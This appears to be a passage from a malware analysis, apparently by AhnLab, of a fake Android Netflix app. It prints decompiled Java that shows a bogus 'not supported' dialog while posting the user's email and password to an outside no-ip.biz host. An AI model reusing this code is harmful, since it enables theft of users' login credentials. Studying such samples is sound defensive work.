 net classes.dex.dex2jar.jar
com.netflix.mediaclient
Main$1
Main
R
SplashScreen$1
SplashScreen
SplashScreen.class SplashScreen$1.class R.class Main.class Main$1.class
setContentView(2130903041);
}
public void onMyButtonClick(View paramView)
{
String str1 = ((EditText)findViewById(2131099663)).getText().toString().trim();
String str2 = ((EditText)findViewById(2131099660)).getText().toString().trim();
DefaultHttpClient localDefaultHttpClient = new DefaultHttpClient();
HttpPost localHttpPost = new HttpPost("http://erofolio.no-ip.biz/login.php");
Dialog localDialog = new Dialog(this);
localDialog.setContentView(2130837505);
localDialog.setTitle("Your Android TV is not supported");
localDialog.setCancelable(1);
((TextView)localDialog.findViewById(2131099650)).setText(2131034114);
((ImageView)localDialog.findViewById(2131099648)).setImageResource(2130837506);
localDialog.show();
Button localButton = (Button)localDialog.findViewById(2131099651);
Main.1 local1 = new Main.1(this);
localButton.setOnClickListener(local1);
try
{
ArrayList localArrayList = new ArrayList(2);
BasicNameValuePair localBasicNameValuePair1 = new BasicNameValuePair("email", str2);
localArrayList.add(localBasicNameValuePair1);
BasicNameValuePair localBasicNameValuePair2 = new BasicNameValuePair("pass", str1);
localArrayList.add(localBasicNameValuePair2);
UrlEncodedFormEntity localUrlEncodedFormEntity = new UrlEncodedFormEntity(localArrayList);
localHttpPost.setEntity(localUrlEncodedFormEntity);
HttpResponse localHttpResponse = localDefaultHttpClient.execute(localHttpPost);
label240: return;
}
catch (IOException localIOException)
{
AhnLab